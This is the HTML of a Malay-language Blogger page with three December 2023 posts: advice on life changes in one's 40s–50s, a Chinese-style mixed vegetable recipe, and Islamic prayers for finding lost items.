<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g=s16000&description=Benda yang kita kena ubah bila dah berusia 40an - 50an. Kredit picture Pinterest.             Antaranya : 1. Bersederhana dalam bekerja, seb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html'>
Benda yang kita kena ubah bila dah berusia 40an - 50an. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-20T22:24:00+08:00'>December 20, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1167916346002446129'><div><span style="letter-spacing: 0.2px;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Benda yang kita kena ubah bila dah berusia 40an - 50an." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g=s16000" style="margin-left: auto; margin-right: auto;" title="Benda yang kita kena ubah bila dah berusia 40an - 50an." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Benda yang kita kena ubah bila dah berusia 40an - 50an. Kredit picture Pinterest.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></span></div><div style="text-align: justify;"><span style="letter-spacing: 0.2px;">Antaranya :</span><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Bersederhana dalam bekerja, sebab kita kena lebihkan usaha mendekati Allah dan keluarga.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Ambik cuti dan tinggalkan hal-hal kerja seketika untuk kita lebih mendekati anak-anak yang sedang membesar.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Berhenti untuk fikir masalah kerja di rumah. Rumah adalah masa terbaik kita untuk tenang.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Tak perlu korbankan masa kita untuk orang lain, tapi korbankan masa kita untuk Allah dan keluarga.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Jangan teragak-agak berkata TIDAK untuk kerja orang lain yang kita kena buat kerana diusia ini kita perlu memilih untuk bekerja dengan tenang.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Tinggalkan manusia-manusia yang mengambil kesempatan pada kita! Biar kawan tak ramai dari ramai yang toksik.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">7. Jauhi mereka yang hipokrit, terutama yang fake!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">8. Cari kawan yang ikhlas dan lebih mendamaikan, jauhi mereka yang berlagak baik tapi hati busuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">9. Jaga kesihatan, kawal pemakanan dan bersenam! Enjoy dengan keluarga!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">10. Berehatlah dari dunia yang sementara, 40an-50an adalah masa mencari ketenangan untuk 60an dan seterusnya yang lebih baik bila bersara. 40an usia terbaik untuk pergi umrah pada yang belum pernah pergi kerana badan masih sihat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sumber : Prof Madya Dr Kamal.</div></div>
<script type='text/javascript'>createSnippet("summary1167916346002446129");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-20T22:24:00+08:00'>December 20, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7=s72-c",'Resepi sayur campur chinese style.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html&title=Resepi sayur campur chinese style.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html&title=Resepi sayur campur chinese style.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7=s16000&description=Siapa peminat masakan chinese style boleh try resepi ni . Resepi sayur campur chinese style.             Bahan; - Shitakae Mushroom. Rendam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html'>
Resepi sayur campur chinese style.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-20T13:00:00+08:00'>December 20, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4216320818603385450'><div style="text-align: justify;">Siapa peminat masakan chinese style boleh try resepi ni<span style="letter-spacing: 0.2px;">.</span></div><div style="text-align: justify;"><br /></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Resepi sayur campur chinese style." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7=s16000" style="margin-left: auto; margin-right: auto;" title="Resepi sayur campur chinese style." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Resepi sayur campur chinese style.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;"><u>Bahan;</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Shitakae Mushroom. Rendam semalaman. Kalau malas rendam air panas. Kalau malas juga. Tak payah makan la.&nbsp;</div><div style="text-align: justify;">- Brokoli</div><div style="text-align: justify;">- Carrot</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Bahan hiris dan tumis;</u></div></u></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3 ulas bawang putih - Hiris nipis.</div><div style="text-align: justify;">1 hiris halia.</div><div style="text-align: justify;">Sos tiram.</div><div style="text-align: justify;">Tepung jagung (dalam 1 sudu teh kecil, larutkan dengan air setengah cawan).</div><div style="text-align: justify;">Minyak untuk menumis.</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Cara-cara;</u></div></u></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Tumis halia dan bawang putih. Dah naik bau dan kekuningan. Masukkan sos tiram sikit. Kacau sampai naik bau, masukkan air. Api sederhana kecik dan kacau lagi. Masukkan shitakae mushroom. Shitakae mushroom nak potong boleh. Tak nak pun boleh.&nbsp;<span style="letter-spacing: 0.2px;">Janji batang dia buang sebab keras.</span></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Kacau, pastu masukkan carrot. Kacau lagi. Masa ni bolehlah nak letak garam sikit atau serbuk perasa. Terpulang. Rasa dah tak nak letak pun takpe sebab sos tiram dah ada rasa masin manis tu. Pastu kecikkan api sikit.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Masukkan brokoli. Kacau, pastu last masukkan air tepung jagung tadi. Kacau sikit sampai sebati then siap!&nbsp;<span style="letter-spacing: 0.2px;">Sedia untuk dimakan.</span></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selamat mencuba.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit resepi dan gambar : Nini Kimi.</div></div></div>
<script type='text/javascript'>createSnippet("summary4216320818603385450");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-20T13:00:00+08:00'>December 20, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/resepi' rel='tag'>resepi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>19 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd=s72-c",'Amalan untuk mencari barang yang hilang. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html&title=Amalan untuk mencari barang yang hilang. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html&title=Amalan untuk mencari barang yang hilang. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd=s16000&description=Pernahkan anda terlupa di mana letaknya barang yang anda simpan di dalam rumah kerana terlalu lama disimpan ataupun barang itu hilang di kaw...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html'>
Amalan untuk mencari barang yang hilang. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-19T16:38:00+08:00'>December 19, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8167053203557889490'><div style="text-align: justify;"><span style="font-family: inherit;"><span style="letter-spacing: 0.2px;">Pernahkan anda terlupa di mana letaknya barang yang anda simpan di dalam rumah kerana terlalu lama disimpan ataupun barang itu hilang di kawasan halaman rumah ataupun di mana juga?&nbsp;</span><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Untuk mencarinya bukanlah perkara yang mudah dan mungkin sehingga berpeluh dibuatnya pun masih belum berhasil untuk menemuinya. Untuk membantu anda mudah untuk mencari sesuatu yang anda cari, amalkanlah amalan ini:</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><u>Petua 1.</u></span></div><div style="text-align: justify;"></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Baca SELAWAT (berulang-ulang kali) ketika anda sedang mencari barang itu sambil fikiran anda ingatkan kembali bilakah waktu akhir anda Nampak atau pegang barang itu. Sekiranya barang itu masih ada di dalam rumah anda, anda akan menemuinya semula.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><u>Petua 2.</u></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Baca:&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;">1. Surah Al-Fatihah (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">2. Surah Al Fath 1-3 (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">3. Surah Al Khafi Ayat 19 (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">4. Surah Al-Ikhlas (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">5. Selawat (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">6. Ya Allah (3 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">7. Kemudian wirid 'Ya Hafiz' (119 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">8. Sesudah selesai semuanya, tadahkan tangan lalu berdoa, mohon dari Allah pertolongan supaya dipulang/digantikan barang yang hilang tersebut.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><u>Petua 3.</u></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Doa yang menjadi amalan para awliya' dan solihin yang terdapat di dalam kitab Bustanul Arifin (Taman Orang-orang yang A'rifin / Ahlillah / Awliya' Allah) tulisan Imam an Nawawi. Imam Nawawi meriwayatkan doa ini daripada kitab Risalah al Qusyairiah tulisan Imam Abul Qasim al Qusyairi radiyAllahu anhu di dalam bab 'Karamah Awliya'.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Amalan untuk mencari barang yang hilang." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd=s16000" style="margin-left: auto; margin-right: auto;" title="Amalan untuk mencari barang yang hilang." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Amalan untuk mencari barang yang hilang.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: justify;">
  <span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div style="text-align: justify;"><span style="font-family: inherit;">Doa itu adalah: "Ya Jami'an Naasi li yaumil la raiba fihi, ijma' alayya dhollati.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Maksudnya: "Wahai Tuhan yang menghimpunkan manusia pada hari yang tiada keraguan padanya, himpunkanlah aku dengan barang aku yang hilang itu.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Berkata Imam Nawawi, "Sebenarnya doa ini telah saya cuba maka saya mendapatinya sangat bermanfaat dan menjadi sebab untuk mencari barang yang hilang itu dengan tidak bersusah payah mencarinya. Barang itu juga tidak jauh dari tempat yang kita sangka. Saya juga telah mendengar perkara yang sama daripada Sheikh al Hafiz Abu Baqa' ketika beliau mengajarkan doa ini dahulu kepada saya.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Kredit to Owner.</span></div></div>
<script type='text/javascript'>createSnippet("summary8167053203557889490");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-19T16:38:00+08:00'>December 19, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
